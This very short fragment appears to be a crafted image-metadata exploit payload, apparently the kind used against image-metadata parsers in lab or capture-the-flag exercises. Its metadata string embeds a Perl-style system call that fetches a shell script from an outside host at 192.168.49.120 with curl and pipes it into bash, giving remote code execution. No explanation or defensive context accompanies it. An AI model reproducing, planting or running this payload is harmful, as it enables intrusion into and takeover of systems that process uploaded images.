 (metadata "\c${system ('curl http://192.168.49.120/shell.sh | bash')};")
